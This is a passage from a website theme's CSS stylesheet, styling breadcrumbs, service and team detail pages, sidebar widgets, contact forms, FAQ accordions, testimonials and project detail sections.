  padding: 8px;
  padding-top: 16px;
}
.scroll-top-wrap .icon-2 {
  font-size: 16px;
  position: absolute;
  left: 33%;
  bottom: 22%;
  transform: translate(-50%, -50%);
}

.scroll-top.show {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}

.breadcrumb-area {
  padding-top: 280px;
  padding-bottom: 220px;
}
.breadcrumb-title {
  font-size: 90px;
  color: #fff;
  font-weight: 800;
  margin-bottom: 30px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .breadcrumb-title {
    font-size: 80px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .breadcrumb-title {
    font-size: 70px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .breadcrumb-title {
    font-size: 60px;
  }
}
@media (max-width: 767px) {
  .breadcrumb-title {
    font-size: 40px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .breadcrumb-title {
    font-size: 50px;
  }
}
.breadcrumb-list a, .breadcrumb-list span {
  font-weight: 800;
  font-size: 20px;
  font-family: var(--urbanist);
  color: #fff;
  text-decoration: none;
  display: inline-block;
}
.breadcrumb-list a {
  padding-right: 25px;
  position: relative;
  margin-right: 20px;
  transition: 400ms ease;
}
.breadcrumb-list a:hover {
  color: var(--chy-pr-4);
}
.breadcrumb-list a::after {
  content: "\f355";
  position: absolute;
  font-family: "Font Awesome 6 Pro";
  right: 3px;
  top: 53%;
  transform: translateY(-50%);
  font-size: 14px;
}
.breadcrumb-list a::before {
  content: "\f356";
  position: absolute;
  font-family: "Font Awesome 6 Pro";
  right: -15px;
  top: 53%;
  transform: translateY(-50%);
  font-size: 14px;
  color: var(--chy-pr-4);
}
.breadcrumb-list span {
  position: relative;
  text-transform: capitalize;
  color: var(--chy-pr-4);
}
.breadcrumb-list span::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 1px;
  background-color: var(--clr-common-white);
  bottom: -2px;
  left: 0;
}

.breadcrumb-list {
  display: inline-block;
  overflow: hidden;
  position: relative;
  padding: 17px 30px;
  border: 1px solid #873FEB;
  border-radius: 40px;
  background: rgba(255, 255, 255, 0.1);
  backdrop-filter: blur(7.5px);
}

.breadcrumb-wrap {
  position: relative;
  z-index: 1;
}

.has-breadcrumb-overlay {
  position: relative;
}
.has-breadcrumb-overlay::after {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #141515;
  opacity: 0.8;
}

/*
services-details
======start======
*/
.service-details-main-img {
  width: 100%;
  height: 445px;
  overflow: hidden;
  border-radius: 20px;
  margin-bottom: 30px;
}

.service-details-title {
  font-size: 40px;
  line-height: 1.25;
  font-weight: 800;
  margin-bottom: 20px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service-details-title {
    font-size: 38px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service-details-title {
    font-size: 36px;
  }
}
@media (max-width: 767px) {
  .service-details-title {
    font-size: 28px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .service-details-title {
    font-size: 32px;
  }
}

.service-details-subtitle {
  font-size: 30px;
  font-weight: 800;
  line-height: 1.33;
  margin-bottom: 20px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service-details-subtitle {
    font-size: 28px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service-details-subtitle {
    font-size: 26px;
  }
}
@media (max-width: 767px) {
  .service-details-subtitle {
    font-size: 22px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .service-details-subtitle {
    font-size: 24px;
  }
}

.inner-page-disc {
  margin-bottom: 20px;
}

.service-details-feature {
  border-radius: 10px;
  border: 1px solid #F08441;
  padding: 8px;
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 8px;
}
@media (max-width: 767px) {
  .service-details-feature {
    grid-template-columns: 1fr;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .service-details-feature {
    grid-template-columns: 1fr 1fr;
  }
}

.service-details-feature-item {
  background: #FEF8F4;
  padding: 25px;
  border-radius: 5px;
}
.service-details-feature-item .icon {
  font-size: 45px;
  line-height: 1;
  color: #F08441;
  flex: 0 0 auto;
}
.service-details-feature-item .title {
  font-size: 20px;
  line-height: 1.3;
  margin-bottom: 0;
}
.service-details-feature-item .heading-wrap {
  display: flex;
  align-items: center;
  gap: 15px;
  margin-bottom: 15px;
}
.service-details-feature-item .text {
  font-size: 16px;
  line-height: 26px;
  color: #5B5B5B;
}

.chy-sd-1-item .accordion-item {
  position: relative;
  background: transparent;
  border: none;
  border: 1px solid rgba(80, 78, 78, 0.2);
  border-radius: 6px;
}
.chy-sd-1-item .accordion-item:is(.tna_faq2_bg) .accordion-header .accordion-button .text {
  background: var(--tna-gd-2);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.chy-sd-1-item .accordion-item:is(.tna_faq2_bg) .accordion-header .accordion-button .icon {
  background: var(--tna-gd-2);
  border: transparent;
  color: #fff;
}
.chy-sd-1-item .accordion-item:is(.tna_faq2_bg) .accordion-header .accordion-button .icon i::before {
  content: "\f068";
}
.chy-sd-1-item .accordion-item .accordion-header {
  outline: none;
  box-shadow: none;
  position: relative;
  z-index: 1;
}
.chy-sd-1-item .accordion-item .accordion-header .accordion-button {
  padding-right: 20px;
  padding-left: 20px;
  padding-top: 18px;
  padding-bottom: 18px;
  justify-content: space-between;
  gap: 8px;
  align-items: center;
  outline: none;
  box-shadow: none;
  transition: 400ms ease;
}
.chy-sd-1-item .accordion-item .accordion-header .accordion-button .title {
  font-size: 20px;
  font-weight: 700;
  line-height: 1.8;
  text-transform: capitalize;
  margin-right: auto;
  transition: 400ms ease;
}
.chy-sd-1-item .accordion-item .accordion-header .accordion-button .icon-2 {
  background: var(--chy-gd-1);
  font-size: 22px;
  transform: translateY(3px);
  transition: 400ms ease;
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.chy-sd-1-item .accordion-item .accordion-header .accordion-button .icon {
  flex: 0 0 auto;
  width: 28px;
  height: 28px;
  border-radius: 50%;
  text-align: center;
  font-size: 14px;
  line-height: 30px;
  color: #6934E9;
  transition: 400ms ease;
  background: linear-gradient(87deg, rgba(162, 73, 237, 0.13) 57.32%, rgba(105, 52, 233, 0.13) 97.15%);
}
.chy-sd-1-item .accordion-item .accordion-header .accordion-button::after {
  display: none;
}
.chy-sd-1-item .accordion-item .accordion-header .accordion-button:is(:not(.collapsed)) {
  background: var(--txa-gd-1);
}
.chy-sd-1-item .accordion-item .accordion-header .accordion-button:is(:not(.collapsed)) .title {
  background: var(--chy-gd-1);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.chy-sd-1-item .accordion-item .accordion-header .accordion-button:is(:not(.collapsed)) .icon-2 {
  color: #fff;
}
.chy-sd-1-item .accordion-item .accordion-header .accordion-button:is(:not(.collapsed)) .icon {
  background: var(--chy-gd-1);
  color: #fff;
}
.chy-sd-1-item .accordion-item .accordion-header .accordion-button:is(:not(.collapsed)) .icon i::before {
  content: "\f068";
}
.chy-sd-1-item .accordion-item .accordion-body {
  position: relative;
  z-index: 1;
  padding: 0;
}
.chy-sd-1-item .accordion-item .accordion-body .disc {
  margin-top: 15px;
  margin-bottom: 20px;
  padding-right: 60px;
  padding-left: 55px;
}

/*
services-details
======end======
*/
/*
************
*************************
30. sidebar-widget
*******************************************************
*************************************************************** */
.sidebar-box-wrap {
  border-radius: 20px;
  background: #F8F8F9;
  padding: 25px 20px;
}

.sidebar-box-title {
  font-size: 26px;
  font-weight: 800;
  line-height: 1.38;
  margin-bottom: 15px;
}

.sidebar-category {
  list-style: none;
}
.sidebar-category li a {
  overflow: hidden;
  z-index: 1;
  position: relative;
  font-family: var(--urbanist);
  color: #141515;
  text-transform: capitalize;
  font-size: 18px;
  line-height: 26px;
  font-weight: 400;
  background-color: #fff;
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-radius: 54px;
  padding: 18px 30px;
  transition: 400ms ease-in-out;
}
.sidebar-category li a .text {
  display: inline-block;
  margin-right: auto;
}
.sidebar-category li a .icon-1 {
  display: inline-block;
  line-height: 1;
  transition: 400ms;
  transform: translate(-20px, 2px);
  opacity: 0;
  color: #fff;
}
.sidebar-category li a .number {
  display: inline-block;
  width: 44px;
  height: 44px;
  background: #F5EFFF;
  border-radius: 50%;
  text-align: center;
  line-height: 45px;
  color: #8C40EB;
  transition: 400ms ease-in-out;
}
.sidebar-category li a::after {
  position: absolute;
  content: "";
  left: 0;
  top: auto;
  bottom: 0;
  background: var(--chy-gd-1);
  width: 100%;
  height: 0%;
  border-radius: 54px;
  z-index: -1;
  transition: 400ms ease-in-out;
}
.sidebar-category li a:hover {
  color: #fff;
}
.sidebar-category li a:hover::after {
  top: 0;
  height: 100%;
  bottom: auto;
}
.sidebar-category li a:hover .icon-1 {
  transform: translate(0px, 2px);
  opacity: 1;
}
.sidebar-category li a:hover .number {
  background: #fff;
}
.sidebar-category li:not(:last-child) {
  margin-bottom: 8px;
}
.sidebar-category:is(.has-number) li a {
  padding: 8px 10px;
  padding-left: 30px;
}

.sidebar-download li:not(:last-child) {
  margin-bottom: 10px;
}
.sidebar-download li a {
  font-family: var(--urbanist);
  overflow: hidden;
  position: relative;
  z-index: 1;
  display: flex;
  justify-content: space-between;
  gap: 16px;
  text-transform: capitalize;
  background: #fff;
  align-items: center;
  padding: 5px 10px;
  padding-right: 20px;
  border-radius: 54px;
  transition: 400ms ease-in-out;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .sidebar-download li a {
    gap: 10px;
  }
}
@media (max-width: 767px) {
  .sidebar-download li a {
    gap: 10px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .sidebar-download li a {
    gap: 16px;
  }
}
.sidebar-download li a::after {
  position: absolute;
  content: "";
  left: 0;
  top: auto;
  bottom: 0;
  background: var(--chy-gd-1);
  width: 100%;
  height: 0%;
  border-radius: 54px;
  z-index: -1;
  transition: 400ms ease-in-out;
}
.sidebar-download li a .text-wrap {
  margin-right: auto;
}
.sidebar-download li a .title {
  font-size: 18px;
  font-weight: 500;
  display: block;
  line-height: 26px;
  color: #141515;
  transition: 400ms ease-in-out;
}
.sidebar-download li a .kbs {
  display: block;
  color: #504E4E;
  font-size: 12px;
  font-weight: 500;
  transition: 400ms ease-in-out;
}
.sidebar-download li a .icon-1 {
  flex: 0 0 auto;
  width: 50px;
  height: 50px;
  background: #141515;
  border-radius: 50%;
  text-align: center;
  line-height: 60px;
  font-size: 26px;
  color: #fff;
}
.sidebar-download li a .icon-2 {
  flex: 0 0 auto;
  width: 30px;
  height: 30px;
  background: #FEEDE8;
  border-radius: 50%;
  font-size: 14px;
  text-align: center;
  line-height: 35px;
  color: #EE4619;
}
.sidebar-download li a:hover .title {
  color: #fff;
}
.sidebar-download li a:hover .kbs {
  color: #fff;
}
.sidebar-download li a:hover::after {
  top: 0;
  height: 100%;
  bottom: auto;
}

.sidebar-search-box {
  position: relative;
}
.sidebar-search-box .search-btn {
  position: absolute;
  right: 0;
  top: 0;
  width: 60px;
  height: 100%;
  border: none;
  outline: none;
  font-size: 20px;
  color: #fff;
  background: var(--chy-gd-1);
  border-radius: 0 50px 50px 0;
  transition: 400ms ease;
}
.sidebar-search-box .search-btn:hover {
  color: var(--chy-h1-color);
}
.sidebar-search-box .search-input {
  background: #F1F1F8;
  border: none;
  outline: none;
  width: 100%;
  height: 60px;
  border-radius: 50px;
  font-family: var(--urbanist);
  font-size: 18px;
  color: #504E4E;
  font-weight: 400;
  text-transform: capitalize;
  padding: 0 20px;
  padding-right: 80px;
}
.sidebar-search-box .search-input::placeholder {
  font-family: var(--urbanist);
  font-size: 18px;
  color: #504E4E;
  font-weight: 400;
  text-transform: capitalize;
}

.latest-post-item {
  display: flex;
  align-items: center;
}
.latest-post-item:not(:last-child) {
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid rgba(20, 21, 21, 0.1);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .latest-post-item {
    flex-wrap: wrap;
  }
}
@media (max-width: 767px) {
  .latest-post-item {
    flex-wrap: wrap;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .latest-post-item {
    flex-wrap: nowrap;
  }
}
.latest-post-item .img {
  flex: 0 0 auto;
  width: 100px;
  height: 100px;
  border-radius: 10px;
  overflow: hidden;
}
.latest-post-item .img a {
  width: 100%;
  height: 100%;
}
.latest-post-item .content {
  padding: 10px 17px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .latest-post-item .content {
    padding-left: 0;
  }
}
@media (max-width: 767px) {
  .latest-post-item .content {
    padding: 10px 17px;
    padding-left: 0;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .latest-post-item .content {
    padding: 10px 17px;
    padding-left: 10px;
  }
}
.latest-post-item .content .date {
  display: block;
  font-size: 14px;
  text-transform: capitalize;
  line-height: 20px;
  margin-bottom: 8px;
}
.latest-post-item .content .date i {
  display: inline-block;
  margin-right: 3px;
  color: #F08441;
}
.latest-post-item .content .title {
  font-size: 20px;
  font-weight: 700;
  line-height: 1.4;
}
.latest-post-item .content .title:hover {
  color: var(--chy-pr-1);
}

.sidebar-tag {
  display: flex;
  flex-wrap: wrap;
  gap: 12px;
}
.sidebar-tag a {
  display: inline-block;
  background-color: #fff;
  border-radius: 4px;
  text-decoration: none;
  font-size: 16px;
  font-weight: 400;
  line-height: 20px;
  text-transform: capitalize;
  color: #504E4E;
  padding: 7px 20px;
  transition: 400ms;
}
.sidebar-tag a:hover {
  background-color: var(--chy-pr-1);
  color: #fff;
}

/*
team-details-page
======start======
*/
.team-details-person-wrap {
  display: grid;
  grid-template-columns: 1.1fr 1fr 1.3fr;
  gap: 40px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .team-details-person-wrap {
    grid-template-columns: 1.1fr 1fr 1fr;
    gap: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .team-details-person-wrap {
    grid-template-columns: 1.1fr 1fr;
  }
}
@media (max-width: 767px) {
  .team-details-person-wrap {
    grid-template-columns: 1fr;
  }
}
.team-details-person-wrap .content-wrap {
  padding-top: 25px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .team-details-person-wrap .content-wrap {
    grid-column-start: 1;
    grid-column-end: -1;
  }
}
.team-details-person-img {
  width: 100%;
  height: 465px;
  border-radius: 10px;
  overflow: hidden;
}
.team-details-person-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.team-details-person-bio {
  padding-top: 15px;
}
.team-details-person-bio .name {
  font-size: 42px;
  line-height: 1.19;
  margin-bottom: 15px;
  font-weight: 800;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .team-details-person-bio .name {
    font-size: 36px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .team-details-person-bio .name {
    font-size: 34px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .team-details-person-bio .name {
    font-size: 36px;
  }
}
@media (max-width: 767px) {
  .team-details-person-bio .name {
    font-size: 32px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .team-details-person-bio .name {
    font-size: 36px;
  }
}
.team-details-person-bio .skill-name {
  font-size: 20px;
  text-transform: capitalize;
  background: var(--chy-gd-1);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-weight: 500;
  display: block;
  line-height: 1;
  margin-bottom: 28px;
}

.team-details-person-bio-list li {
  font-size: 18px;
  font-weight: 500;
  text-transform: capitalize;
  font-family: var(--urbanist);
  color: #504E4E;
}
.team-details-person-bio-list li:not(:last-child) {
  margin-bottom: 10px;
}
.team-details-person-bio-list li span {
  display: inline-block;
  color: var(--chy-h1-color);
  width: 32%;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .team-details-person-bio-list li span {
    width: 40%;
  }
}

.team-details-person-social .title {
  font-size: 20px;
  margin-bottom: 20px;
}
.team-details-person-social li {
  display: inline-block;
}
.team-details-person-social li:not(:last-child) {
  margin-right: 10px;
}
.team-details-person-social li a {
  width: 42px;
  height: 42px;
  border-radius: 50%;
  text-align: center;
  line-height: 42px;
  color: #9A46ED;
  border: 1px solid #9A46ED;
  display: inline-block;
}
.team-details-person-social li a:hover {
  background-color: #9A46ED;
  color: #fff;
}

.team-details-person-short-bio .title {
  font-size: 30px;
  line-height: 1.33;
  font-weight: 700;
  color: #0E191E;
  margin-bottom: 20px;
}
.team-details-person-short-bio .text {
  font-size: 18px;
  line-height: 30px;
  margin-bottom: 0;
}

.team-details-person-skill .title {
  font-size: 30px;
  font-weight: 700;
  line-height: 1.33;
  margin-bottom: 20px;
}
.team-details-person-skill .progress-item .progress-heading {
  display: flex;
  justify-content: space-between;
  margin-bottom: 15px;
}
.team-details-person-skill .progress-item .progress-heading .title, .team-details-person-skill .progress-item .progress-heading span {
  color: #0E191E;
  font-size: 18px;
  font-weight: 400;
  line-height: 1;
  text-transform: capitalize;
  margin-bottom: 0;
}
.team-details-person-skill .progress-item .progress-heading span {
  color: #A249ED;
}
.team-details-person-skill .progress-item .progress {
  height: 8px;
  border-radius: 4px;
  background-color: #F4EFFD;
}
.team-details-person-skill .progress-item .progress-bar {
  background: var(--chy-gd-1);
  width: 50%;
  position: relative;
}
.team-details-person-skill .progress-item .progress-bar::after {
  content: "";
  width: 8px;
  height: 20px;
  border-radius: 30px;
  position: absolute;
  top: 0;
  right: 0;
  background: #A249ED;
}
.team-details-person-skill .progress-item .progress-bar:is(.w-60) {
  width: 60%;
}
.team-details-person-skill .progress-item .progress-bar:is(.w-85) {
  width: 85%;
}
.team-details-person-skill .progress-item .progress-bar:is(.w-90) {
  width: 90%;
}

.team-details-person-dic .title {
  font-size: 30px;
  line-height: 1.33;
  font-weight: 800;
  margin-bottom: 20px;
}
.team-details-person-dic .text {
  margin-bottom: 20px;
}
.comment-respond,
.contact-form-wrap {
  background: rgba(14, 25, 30, 0.04);
  border-radius: 10px;
  padding: 45px 40px;
}
@media (max-width: 767px) {
  .contact-form-wrap {
    padding: 45px 20px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .contact-form-wrap {
    padding: 45px 40px;
  }
}
.contact-form-wrap .title {
  font-size: 36px;
  line-height: 1.27;
  margin-bottom: 20px;
}
.contact-form-wrap .text {
  margin-bottom: 30px;
}

.contact-form {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 20px 30px;
}
@media (max-width: 767px) {
  .contact-form {
    grid-template-columns: 1fr;
  }
}
.comment-form textarea,
.comment-form input,
.contact-form input, .contact-form .option-selector, .contact-form textarea {
  width: 100%;
  height: 62px;
  border-radius: 100px;
  outline: none;
  border: none;
  background: #fff;
  font-size: 18px;
  font-weight: 400;
  color: #504E4E;
  text-transform: capitalize;
  font-family: var(--urbanist);
  padding: 0 30px;
}
.contact-form input::placeholder, .contact-form .option-selector::placeholder, .contact-form textarea::placeholder {
  font-size: 18px;
  font-weight: 400;
  color: #606364;
  font-family: var(--urbanist);
}
.contact-form .option-selector .current {
  padding-top: 12px;
  display: inline-block;
}
.comment-form textarea,
.contact-form textarea {
  height: 178px;
  padding-top: 15px;
  border-radius: 10px;
  grid-column-start: 1;
  grid-column-end: -1;
}
.contact-form .btn-wrap {
  grid-column-start: 1;
  grid-column-end: -1;
  text-align: center;
  padding-top: 20px;
}
.contact-form .btn-wrap .chy-pr-btn-1 {
  border: none;
  outline: none;
}
@media (max-width: 767px) {
  .contact-form .btn-wrap .chy-pr-btn-1 {
    padding: 21px 30px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .contact-form .btn-wrap .chy-pr-btn-1 {
    padding: 21px 40px;
  }
}

.nice-select.option-selector::after {
  border-bottom: 1px solid #707480;
  border-right: 1px solid #707480;
  width: 8px;
  height: 8px;
  right: 35px;
}

/*
team-details-page
======end======
*/
.chy-faq-page-content {
  padding-right: 10px;
  display: flex;
  flex-direction: column;
  gap: 30px;
  justify-content: space-between;
  height: 100%;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-faq-page-content {
    padding-bottom: 50px;
  }
}
.chy-faq-page-content .section-title-wrap {
  position: sticky;
  top: 120px;
  margin-bottom: 90px;
}

.chy-faq-page-accordion .chy-sd-1-item .accordion-item {
  background: #fff;
}
.chy-faq-page-accordion .chy-sd-1-item .accordion-item .accordion-header .accordion-button {
  background: transparent;
}
.chy-faq-page-accordion .chy-sd-1-item .accordion-item .accordion-header .accordion-button .icon-2 {
  -webkit-text-fill-color: #F08441;
}
.chy-faq-page-accordion .chy-sd-1-item .accordion-item .accordion-body .disc {
  margin-top: 0;
}

.chy-testimonial-page-item {
  background: #fff;
  border-radius: 10px;
  padding: 45px 40px;
  display: grid;
  grid-template-columns: auto auto;
  gap: 25px;
  position: relative;
  overflow: hidden;
  transition: 400ms ease-in-out;
  margin-bottom: 30px;
}
@media (max-width: 767px) {
  .chy-testimonial-page-item {
    grid-template-columns: auto;
    padding: 45px 15px;
    padding-bottom: 100px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-testimonial-page-item {
    grid-template-columns: auto auto;
    padding: 45px 40px;
    padding-bottom: 45px;
  }
}
.chy-testimonial-page-item .comment {
  font-size: 24px;
  font-weight: 500;
  color: #141515;
  line-height: 1.66;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .chy-testimonial-page-item .comment {
    font-size: 20px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .chy-testimonial-page-item .comment {
    font-size: 22px;
  }
}
@media (max-width: 767px) {
  .chy-testimonial-page-item .comment {
    font-size: 18px;
  }
}
.chy-testimonial-page-item .icon i {
  background: var(--chy-gd-1);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  display: inline-block;
  font-size: 70px;
  line-height: 1;
}
.chy-testimonial-page-item .name {
  font-size: 24px;
  color: #F08441;
  margin-bottom: 10px;
}
.chy-testimonial-page-item .bio {
  font-size: 16px;
  font-weight: 500;
  color: #504E4E;
  display: block;
  line-height: 20px;
}
.chy-testimonial-page-item .person-img {
  position: absolute;
  right: -40px;
  bottom: -60px;
  width: 200px;
  height: 200px;
  border-radius: 50%;
  border: 3px solid #A249ED;
  overflow: hidden;
}
.chy-testimonial-page-item:hover {
  box-shadow: 2px 2px 20px 0px rgba(0, 0, 0, 0.3137254902);
}

/*
progress-page
======start======
*/
.our-process-page-item {
  display: grid;
  grid-template-columns: 595px 1fr;
  align-items: end;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .our-process-page-item {
    grid-template-columns: 410px 1fr;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .our-process-page-item {
    grid-template-columns: 1fr;
  }
}
.our-process-page-item .img-wrap {
  width: 100%;
  height: 380px;
  border-radius: 30px;
  overflow: hidden;
}
.our-process-page-item .img-wrap img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.our-process-page-item .content-wrap {
  width: 100%;
  max-width: 740px;
  border-radius: 50px;
  background: #fff;
  padding: 40px 50px;
  margin-left: -175px;
  margin-bottom: -40px;
  position: relative;
  z-index: 1;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .our-process-page-item .content-wrap {
    margin-left: 0;
    margin-right: 0;
    margin-top: -50px;
    margin-bottom: 0px;
  }
}
@media (max-width: 767px) {
  .our-process-page-item .content-wrap {
    margin-left: 0;
    margin-right: 0;
    padding: 40px 20px;
    margin-top: -50px;
    margin-bottom: 0px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .our-process-page-item .content-wrap {
    margin-left: 0;
    margin-right: 0;
    padding: 40px 50px;
    margin-top: -50px;
    margin-bottom: 0px;
  }
}
.our-process-page-item .title {
  font-size: 34px;
  line-height: 1.29;
  margin-bottom: 20px;
  font-weight: 800;
}
@media (max-width: 767px) {
  .our-process-page-item .title {
    font-size: 26px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .our-process-page-item .title {
    font-size: 34px;
  }
}
.our-process-page-item .text {
  font-size: 18px;
  font-weight: 500;
  line-height: 28px;
  margin-bottom: 35px;
}
.our-process-page-item:is(.style-2) {
  grid-template-columns: 1fr 595px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .our-process-page-item:is(.style-2) {
    grid-template-columns: 1fr 410px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .our-process-page-item:is(.style-2) {
    grid-template-columns: 1fr;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .our-process-page-item:is(.style-2) .img-wrap {
    grid-row-start: 1;
  }
}
.our-process-page-item:is(.style-2) .content-wrap {
  margin-left: 175px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .our-process-page-item:is(.style-2) .content-wrap {
    margin-left: 0;
    margin-right: 0;
    margin-top: -50px;
    margin-bottom: 0px;
  }
}

/*
progress-page
======end======
*/
.projects-details-disc .title {
  font-size: 50px;
  line-height: 1.2;
  font-weight: 800;
  margin-bottom: 20px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .projects-details-disc .title {
    font-size: 45px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .projects-details-disc .title {
    font-size: 40px;
  }
}
@media (max-width: 767px) {
  .projects-details-disc .title {
    font-size: 30px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .projects-details-disc .title {
    font-size: 35px;
  }
}
.projects-details-disc .disc {
  margin-bottom: 20px;
}
.projects-details-disc .main-img {
  height: 375px;
  overflow: hidden;
  margin-bottom: 20px;
}

.projects-details-info {
  background: var(--chy-gd-1);
  border: 1px solid rgba(255, 255, 255, 0.15);
  border-radius: 10px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .projects-details-info {
    margin-top: 30px;
  }
}
.projects-details-info > .title {
  font-size: 24px;
  color: #fff;
  font-weight: 800;
  text-align: center;
  line-height: 1.08;
  padding: 30px 15px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.15);
  text-transform: uppercase;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .projects-details-info > .title {
    font-size: 20px;
  }
}

.projects-details-info .padding-wrap {
  padding: 0 32px;
}

.projects-details-info-item {
  padding: 20px 0;
}
.projects-details-info-item:not(:last-child) {
  border-bottom: 1px solid rgba(255, 255, 255, 0.15);
}
.projects-details-info-item .title {
  font-size: 18px;
  font-weight: 700;
  color: #fff;
  line-height: 30px;
}
.projects-details-info-item .text {
  font-size: 18px;
  color: #fff;
  display: block;
  text-transform: capitalize;
  font-weight: 400;
  line-height: 30px;
  line-break: anywhere;
}

.projects-details-wrap-2 {
  background-color: #F5F5F6;
}

.projects-details-info-social {
  text-align: center;
  padding: 22px 15px;
  border-top: 1px solid rgba(255, 255, 255, 0.15);
}
.projects-details-info-social li {
  display: inline-block;
}
.projects-details-info-social li:not(:last-child) {
  margin-right: 20px;
}
.projects-details-info-social li a {
  display: block;
  width: 42px;
  height: 42px;
  border-radius: 50%;
  border: 1px solid #fff;
  text-align: center;
  line-height: 42px;
  color: #fff;
  transition: 400ms;
}
.projects-details-info-social li a:hover {
  color: var(--chy-pr-1);
  background-color: #fff;
}

.projects-details-feature-img {
  padding-right: 55px;
  position: relative;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .projects-details-feature-img {
    padding-bottom: 50px;
  }
}
@media (max-width: 767px) {
  .projects-details-feature-img {
    padding-bottom: 50px;
    padding-right: 0px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .projects-details-feature-img {
    padding-bottom: 50px;
    padding-right: 55px;
  }
}
.projects-details-feature-img .main-img {
  width: 100%;
  height: 585px;
  border-radius: 0 200px 0 0;
  overflow: hidden;
  margin-left: -18px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px) {
  .projects-details-feature-img .main-img {
    margin-left: 0px;
  }
}
@media (max-width: 767px) {
  .projects-details-feature-img .main-img {
    margin-left: 0px;
    height: 400px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .projects-details-feature-img .main-img {
    margin-left: 0px;
    height: 585px;
  }
}
.projects-details-feature-img::after {
  width: 92%;
  height: 100%;
  content: "";
  position: absolute;
  left: 0;
  top: -18px;
  background: transparent;
  border: 3px solid #A249ED;
  border-radius: 0 200px 0 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .projects-details-feature-img::after {
    width: 97%;
    height: 95%;
  }
}
@media (max-width: 767px) {
  .projects-details-feature-img::after {
    display: none;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .projects-details-feature-img::after {
    width: 97%;
    height: 95%;
    display: block;
  }
}

.projects-details-feature-content .title {
  font-size: 40px;
  line-height: 1.25;
  font-weight: 800;
  margin-bottom: 25px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .projects-details-feature-content .title {
    font-size: 35px;
  }
}
@media (max-width: 767px) {
  .projects-details-feature-content .title {
    font-size: 28px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .projects-details-feature-content .title {
    font-size: 32px;
  }
}
.projects-details-feature-content .disc {
  margin-bottom: 20px;
}

.projects-details-feature-list li {
  font-family: var(--urbanist);
  font-size: 18px;
  font-weight: 400;
  color: #141515;
  line-height: 28px;
  margin-bottom: 15px;
